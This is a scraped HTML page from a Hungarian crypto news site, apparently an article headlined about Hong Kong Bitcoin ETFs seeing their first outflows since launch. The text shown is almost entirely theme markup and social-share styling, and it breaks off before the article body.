<style scoped>.tdi_74{vertical-align:baseline}.tdi_74 .vc_column-inner>.wpb_wrapper,.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_74 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_75 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_75" >
<style>.tdi_75{margin-bottom:16px!important}@media (max-width:767px){.tdi_75{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:12px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_75 .tdb-entry-category{padding:5px 10px;font-family:Poppins!important;font-size:14px!important}.tdi_75 .tdb-cat-bg{border-width:0px;background-color:#fbb03b!important}.tdi_75 .tdb-cat-sep{font-size:14px}.tdi_75 .tdb-cat-text{margin-right:10px;font-family:Poppins!important}.td-theme-wrap .tdi_75{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_75 .tdb-entry-category{font-size:13px!important}}@media (max-width:767px){.tdi_75 .tdb-entry-category{padding:3px 8px;font-size:13px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/bitcoin/" ><span class="tdb-cat-bg"></span>Bitcoin</a><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/kripto-hirek/" ><span class="tdb-cat-bg"></span>Kripto hírek</a><a class="tdb-entry-category" href="https://www.kriptoworld.hu/category/kriptovaluta/" ><span class="tdb-cat-bg"></span>Kriptovaluta</a></div></div><div class="td_block_wrap tdb_title tdi_76 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>.tdi_76{margin-top:0px!important;margin-bottom:40px!important;width:70%!important}@media (max-width:767px){.tdi_76{margin-bottom:0px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:30px!important;padding-right:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_76{width:90%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_76 .tdb-title-text{color:#ffffff;font-family:Poppins!important;font-size:50px!important;line-height:1.3!important;font-weight:600!important}.tdi_76 .tdb-title-line:after{height:2px;bottom:40%}.tdi_76 .tdb-title-line{height:50px}.td-theme-wrap .tdi_76{text-align:left}.tdi_76 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .tdb-title-text{font-size:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .tdb-title-text{font-size:42px!important}}@media (max-width:767px){.tdi_76 .tdb-title-text{font-size:20px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">A Hongkongi Bitcoin ETF-ek az első kiáramlást tapasztalják az indulás óta</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_77 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important}@media (max-width:767px){.tdi_77{display:none!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_77 .tdb-author-name-wrap{align-items:baseline}.tdi_77 .avatar{width:30px;height:30px;margin-right:6px;border-radius:50%}.tdi_77 .tdb-author-by{color:#ffffff;font-family:Poppins!important}.tdi_77 .tdb-author-name{color:#ffffff;font-family:Poppins!important;font-size:13px!important;text-transform:capitalize!important}@media (max-width:767px){.tdi_77 .avatar{width:20px;height:20px}.tdi_77 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.kriptoworld.hu/author/kriptoworld/" title="Kriptoworld"><img alt='Kriptoworld' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Kriptoworld' src='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.kriptoworld.hu/author/kriptoworld/">Kriptoworld</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_78 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_78" >
<style>.tdi_78{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_78{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_78{display:inline-block;color:#ffffff;font-family:Poppins!important;font-size:13px!important}.tdi_78 svg{width:14px}.tdi_78 .tdb-date-icon{margin-right:5px}.tdi_78 svg,.tdi_78 svg *{fill:#ffffff}@media (max-width:767px){.tdi_78{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-05-07T22:12:47+02:00">2024.05.07.</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_views tdi_79 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_79{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_79{display:inline-block;color:#ffffff;font-family:Poppins!important;font-size:13px!important}.tdi_79 i{font-size:14px;color:#ffffff}.tdi_79 .tdb-views-icon{margin-right:5px}.tdi_79 svg,.tdi_79 svg *{fill:#ffffff;fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-67811">468</span></div></div></div></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81:before,.tdi_81:after{display:table}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_84  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{margin-bottom:20px!important;display:none!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_84 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_84" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg 